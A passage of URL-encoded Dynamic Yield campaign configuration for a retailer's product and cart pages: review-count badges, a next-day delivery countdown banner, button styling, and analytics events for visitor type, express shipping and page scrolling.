BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20reviewStars%20+%20'/5%20stars%20from%20real%20customers';%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Review%20numbers%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","Review%20Count","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M320%2080C377.4%2080%20424%20126.6%20424%20184C424%20241.4%20377.4%20288%20320%20288C262.6%20288%20216%20241.4%20216%20184C216%20126.6%20262.6%2080%20320%2080zM96%20152C135.8%20152%20168%20184.2%20168%20224C168%20263.8%20135.8%20296%2096%20296C56.2%20296%2024%20263.8%2024%20224C24%20184.2%2056.2%20152%2096%20152zM0%20480C0%20409.3%2057.3%20352%20128%20352C140.8%20352%20153.2%20353.9%20164.9%20357.4C132%20394.2%20112%20442.8%20112%20496L112%20512C112%20523.4%20114.4%20534.2%20118.7%20544L32%20544C14.3%20544%200%20529.7%200%20512L0%20480zM521.3%20544C525.6%20534.2%20528%20523.4%20528%20512L528%20496C528%20442.8%20508%20394.2%20475.1%20357.4C486.8%20353.9%20499.2%20352%20512%20352C582.7%20352%20640%20409.3%20640%20480L640%20512C640%20529.7%20625.7%20544%20608%20544L521.3%20544zM472%20224C472%20184.2%20504.2%20152%20544%20152C583.8%20152%20616%20184.2%20616%20224C616%20263.8%20583.8%20296%20544%20296C504.2%20296%20472%20263.8%20472%20224zM160%20496C160%20407.6%20231.6%20336%20320%20336C408.4%20336%20480%20407.6%20480%20496L480%20512C480%20529.7%20465.7%20544%20448%20544L192%20544C174.3%20544%20160%20529.7%20160%20512L160%20496z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20countThreshold%20=%20parseInt('$%7BcountThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EGet%2520it%2520Tomorrow%2521%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5B